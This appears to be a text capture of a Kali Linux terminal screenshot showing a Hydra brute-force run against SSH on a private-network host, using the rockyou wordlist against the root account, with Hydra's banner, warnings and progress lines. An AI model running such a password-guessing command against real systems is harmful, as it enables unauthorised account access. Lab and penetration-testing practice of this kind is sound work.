 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.64.16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-20 14:
22:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.64.16:22/
[STATUS] 136.00 tries/min, 136 tries in 00:01h, 14344266 to do in 1757:53h, 1
2 active
[STATUS] 85.33 tries/min, 256 tries in 00:03h, 14344146 to do in 2801:36h, 12
active